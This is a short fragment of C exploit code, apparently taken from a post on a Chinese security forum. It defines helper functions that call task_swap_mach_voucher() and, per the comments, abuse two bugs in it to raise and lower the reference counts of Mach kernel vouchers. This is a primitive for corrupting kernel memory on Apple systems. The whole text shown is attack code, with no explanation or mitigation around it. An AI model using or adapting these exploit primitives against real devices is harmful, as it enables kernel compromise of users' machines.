 /*
 * voucher_reference
 *
 * Description:
 *  Add a reference to the voucher represented by the voucher port.
 */
static void
voucher_reference(mach_port_t voucher) {
    voucher_tweak_references(MACH_PORT_NULL, voucher);
}

/*
 * voucher_release
 *
 * Description:
 *  Release a reference on the voucher represented by the voucher port.
 */
static void
voucher_release(mach_port_t voucher) {
    voucher_tweak_references(voucher, MACH_PORT_NULL);
}

/*
 * voucher_tweak_references
 *
 * Description:
 *  Use the task_swap_mach_voucher() vulnerabilities to modify the reference counts of 2
 *  vouchers.
 */
static void
voucher_tweak_references(mach_port_t release_voucher, mach_port_t reference_voucher) {
    // Call task_swap_mach_voucher() to tweak the reference counts (two bugs in one!).
    mach_port_t inout_voucher = reference_voucher;
    kern_return_t kr = task_swap_mach_voucher(mach_task_self(), release_voucher, &inout_voucher);
    if (kr != KERN_SUCCESS) {
            ERROR("%s returned %d: %s", "task_swap_mach_voucher", kr, mach_error_string(kr));
    }
    // At this point we've successfully tweaked the voucher reference counts, but our port
    // reference counts might be messed up because of the voucher port returned in
    // inout_voucher! We need to deallocate it (it's extra anyways, since
    // task_swap_mach_voucher() doesn't swallow the existing send rights).
    if (kr == KERN_SUCCESS && MACH_PORT_VALID(inout_voucher)) {
            kr = mach_port_deallocate(mach_task_self(), inout_voucher);
            assert(kr == KERN_SUCCESS);
    }
}
先知社区